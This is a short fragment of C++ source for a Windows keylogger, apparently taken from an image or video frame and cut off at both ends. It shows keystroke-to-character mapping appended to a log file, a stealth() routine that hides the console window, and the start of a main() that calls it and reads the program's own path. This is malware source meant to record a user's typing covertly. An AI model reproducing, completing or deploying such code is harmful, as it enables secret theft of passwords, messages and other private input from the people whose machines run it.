 case VK_ADD:
    iBackspaceCounter = 0;
    sLogs += "+";
    break;
case VK_SUBTRACT:
    iBackspaceCounter = 0;
    sLogs += "-";
    break;
case VK_DECIMAL:
    iBackspaceCounter = 0;
    sLogs += ".";
    break;
case VK_DIVIDE:
    iBackspaceCounter = 0;
    sLogs += "/";
    break;
default:
    break;
}

out_file << sLogs;
out_file.close();
return 0;
}

void stealth() {
HWND stealth;
AllocConsole();
stealth = FindWindowA("consoleWindowClass", NULL);
ShowWindow(stealth, 0);
}

using namespace std;
int main(int argc, char * argv[]) {
stealth();

char buffer[MAX_PATH];
::GetModuleFileNameA(NULL, buffer, MAX_PATH);

//It swap / with //